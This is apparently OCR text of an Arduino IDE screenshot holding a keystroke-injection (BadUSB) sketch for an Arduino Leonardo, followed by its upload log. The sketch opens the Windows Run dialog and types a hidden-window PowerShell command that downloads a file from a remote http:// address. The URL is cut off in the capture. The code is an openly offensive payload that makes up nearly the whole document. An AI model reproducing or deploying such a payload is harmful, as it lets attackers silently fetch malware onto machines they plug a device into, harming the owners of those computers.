 hh | Arduino 1.6.8
File Edit Sketch Tools Help
hh
#include<Keyboard.h>
void setup() {
delay(2000);
type(KEY_LEFT_GUI,false);
type('d',false);
Keyboard.releaseAll();
delay(500);
type(KEY_LEFT_GUI,false);
type('r',false);
delay(500);
Keyboard.releaseAll();
delay(1000);
print(F("powershell -windowstyle hidden (new-object System.Net.WebClient).DownloadFile('http://
delay(1000);
type(KEY_RETURN,false);
Keyboard.releaseAll();
Keyboard.end();
}
void type(int key, boolean release) {
  Keyboard.press(key);
  if(release)
    Keyboard.release(key);
}
Uploading...
Sketch uses 6,012 bytes (20%) of program storage space. Maximum is 28,672 bytes.
Global variables use 219 bytes (8%) of dynamic memory, leaving 2,341 bytes for local variables.
23
Arduino Leonardo on COM3